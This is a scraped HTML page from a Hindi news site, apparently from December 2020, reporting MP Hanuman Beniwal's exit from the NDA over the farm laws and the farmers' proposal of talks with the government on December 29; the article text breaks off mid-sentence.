			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(38,155,104,0.1);}body{--color--light--primary:#269b68;--color--primary:#269b68;}</style><link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-solid-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css' type='text/css' media='all' /><link rel='stylesheet' id='addtoany-css' href='https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" async src="https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://vishwavijetatimes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vishwavijetatimes.com/wp-json/wp/v2/posts/4262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishwavijetatimes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://vishwavijetatimes.com/?p=4262' /><link rel="alternate" type="application/json+oembed" href="https://vishwavijetatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishwavijetatimes.com%2Fbeniwal-left-the-nda%2F" /><link rel="alternate" type="text/xml+oembed" href="https://vishwavijetatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishwavijetatimes.com%2Fbeniwal-left-the-nda%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.130.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2617409784518378&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /><meta name="msapplication-TileImage" content="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /></head><body class="post-template-default single single-post postid-4262 single-format-standard custom-background wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1  wide"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width"><div class="cm-top-bar"><div class="cm-container"><div class="cm-row"><div class="cm-top-bar__1"><div class="date-in-header"> Wednesday, January 21, 2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Latest:</strong><ul class="newsticker"><li> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा"> सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा </a></li><li> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा"> बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा </a></li><li> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"> खलनायकी को नयी पहचान दी अमरीश पुरी ने </a></li><li> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"> ‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल </a></li><li> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"> अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन </a></li></ul></div></div><div class="cm-top-bar__2"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div><div class="cm-main-header"><div id="cm-header-1" class="cm-header-1"><div class="cm-container"><div class="cm-row"><div class="cm-header-col-1"><div id="cm-site-branding" class="cm-site-branding"> <a href="https://vishwavijetatimes.com/" class="custom-logo-link" rel="home"><img width="220" height="220" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo lazyload" alt="" decoding="async" srcset="" data-sizes="(max-width: 220px) 100vw, 220px" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/220;" /><noscript><img width="220" height="220" src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo" alt="" decoding="async" srcset="" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a></div></div><div class="cm-header-col-2"><div id="header-right-sidebar" class="clearfix"><aside id="colormag_728x90_advertisement_widget-6" class="widget cm-728x90-advertisemen-widget clearfix"><div class="advertisement_728x90"></div></aside></div></div></div></div></div><div id="cm-header-2" class="cm-header-2"><nav id="cm-primary-nav" class="cm-primary-nav"><div class="cm-container"><div class="cm-row"><div class="cm-home-icon"> <a href="https://vishwavijetatimes.com/"
 title=""
 > <svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg> </a></div><div class="cm-header-actions"><div class="cm-random-post"> <a href="https://vishwavijetatimes.com/the-film-tumse-na-ho-payega-will-be-released-on-september-29/" title="View a random post"> <svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg> </a></div><div class="cm-top-search"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://vishwavijetatimes.com/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Search"
 /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="cm-menu-toggle" aria-expanded="false"> <svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg> <svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg></p><div class="cm-menu-primary-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-601"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">टॉप-न्यूज़</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">अंतरराष्ट्रीय समाचार</a></li><li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-452"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li><li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">खेल समाचार</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">व्यापार</a></li><li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://vishwavijetatimes.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li><li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a5%87%e0%a4%96/">लेख</a></li><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li></ul></li><li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/">लखनऊ लाइव</a></li><li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-457"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a></li><li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्यप्रदेश</a></li><li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li><li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-602"><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/">दिल्ली/एनसीआर</a></li><li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%be/">महाराष्ट्रा</a></li><li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/">राजस्थान</a></li><li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://vishwavijetatimes.com/category/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/">छत्तीसगढ़</a></li></ul></li><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">शहर चुने</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://vishwavijetatimes.com/category/%e0%a4%ab%e0%a5%88%e0%a5%9b%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">फैज़ाबाद</a></li><li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://vishwavijetatimes.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%be%e0%a4%9c/">प्रयागराज</a></li><li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%b8%e0%a5%80/">वाराणसी</a></li><li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://vishwavijetatimes.com/category/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/">गोरखपुर</a></li><li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://vishwavijetatimes.com/category/%e0%a4%86%e0%a4%9c%e0%a4%ae%e0%a4%97%e0%a5%9d/">आजमगढ़</a></li><li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be/">बलिया</a></li></ul></li><li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a></li><li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li><li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://vishwavijetatimes.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a></li><li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://vishwavijetatimes.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac/">जॉब</a></li><li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%a8%e0%a5%8b%e0%a4%b2%e0%a5%89%e0%a4%9c%e0%a5%80/">टेक्नोलॉजी</a></li><li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://vishwavijetatimes.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/">ई-पेपर</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li></ul></div></div></div></nav></div></div></header><div id="cm-content" class="cm-content"><div class="cm-container"><div class="cm-row"><div id="cm-primary" class="cm-primary"><div class="cm-posts clearfix"><article sdfdfds id="post-4262" class="post-4262 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-79 category-36 category-28 tag-2223 tag-2224"><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><header class="cm-entry-header"><h1 class="cm-entry-title"> बेनीवाल ने छोड़ा राजग का साथ, किसानों ने 29 दिसंबर को सरकार के साथ बातचीत का दिया प्रस्ताव</h1></header><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/beniwal-left-the-nda/" title="4:11 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-12-26T16:11:29+00:00">December 26, 2020</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><div class="cm-entry-summary"><p><strong>नयी दिल्ली, </strong></p><p>कृषि सुधार कानूनों के विरोध में किसान संगठनों के आंदोलन के शनिवार को 31वें दिन राजधानी की सीमा पर धरना-प्रदर्शन कर रहे किसानों को समर्थन देने के लिए देश के कई राज्यों से कृषकों के दिल्ली कूच के साथ राष्ट्रीय लोकतांत्रिक पार्टी के संयोजक एवं राजस्थान के नागौर से सांसद हनुमान बेनीवाल ने किसानों के आंदोलन के समर्थन में राष्ट्रीय जनतांत्रिक गठबंधन (राजग) छोड़ने का एलान कर दिया और इस बीच संयुक्त किसान मोर्चा ने 29 दिसंबर को सरकार के साथ बातचीत का प्रस्ताव दिया है। किसान आंदोलन के समर्थन में दिल्ली कूच के लिए शाहजहांपुर बार्डर पहुंचे श्री बेनीवाल ने किसानों की सभा को संबोधित करते हुए यह एलान किया। उन्होंने कहा कि अब वह किसी भी स्थिति में राजस्थान में भारतीय जनता पार्टी से कोई गठबंधन नहीं करेंगे। उन्होंने कहा कि केन्द्र सरकार को किसानों के खिलाफ लाये गये तीनों कृषि कानून को वापस लेना होगा। इस बीच संयुक्त किसान मोर्चा ने आज यहां हुई बैठक में सरकार के साथ 29 दिसंबर को बातचीत करने का प्रस्ताव दिया। किसान नेता डॉ दर्शन पाल बताया कि बैठक में 29 दिसंबर को सरकार के साथ बातचीत का प्रस्ताव करने के साथ ही 27 और 28 दिसंबर को गुरु गाेविंद सिंह का शहीदी दिवस मनाने तथा 30 दिसंबर को किसान ट्रैक्टर मार्च करने का निर्णय लिया गया।<br /> <img fetchpriority="high" decoding="async" class="aligncenter" src="https://lh3.googleusercontent.com/proxy/aKnPwL2jySnKxZ-aeTi4DKRmfnJYdGKyhkkN6uTTLFhskAzzqwfQi6TqjVB-OZhpeMeso-VZo4nAU2Swfq9cO_NMc1fVGlAiMYx1wJUr597tckzY3VM7ICmVOl8ph9UXFFQjw-xlGs7Mv-5IaVWQy7aO" alt="किसान नेताओं ने 29 दिसंबर को सरकार के साथ बातचीत का दिया प्रस्ताव" width="413" height="243" /><br /> आंदोलन का एक माह पूरा होने पर भारतीय किसान संघर्ष समन्वय समिति (एआईकेएससीसी) ने सभी इकाइयों से ‘धिक्कार दिवस’ तथा ‘अम्बानी, अडानी की सेवा एवं उत्पादों के बहिष्कार’ के रूप में ‘काॅरपोरेट विरोध दिवस’ मनाने की अपील की है। ‘सरकार का धिक्कार’ उसकी संवेदनहीनता और किसानों की पिछले सात माह के विरोध और ठंड में एक माह के दिल्ली धरने के बावजूद मांगें न मानने के लिए किया जा रहा है। संगठन ने आरोप लगाया है कि सरकार ‘तीन कृषि कानून’ और ‘बिजली बिल-2020’ को रद्द करने की किसानों की मांग को हल नहीं करना चाहती है। एआईकेएससीसी का कहना है कि चारो धरना स्थलों की ताकत बढ़ रही है और कई महीनों की तैयारी करके किसान आए हैं। पास-पड़ोस के क्षेत्रों से और दूर-दराज के राज्यों के किसानों की भागीदारी बढ़ रही है। आज 1000 किसानों का जत्था महाराष्ट्र से शाहजहांपुर पहंचा है, जबकि 1000 से ज्यादा उत्तराखंड के किसान गाजीपुर की ओर चल दिये हैं। दो सौ से ज्यादा जिलों में नियमित विरोध और स्थायी धरने चल रहे हैं। एआईकेएससी ने प्रधानमंत्री नरेंद्र मोदी की कड़ी आलोचना करते हुए 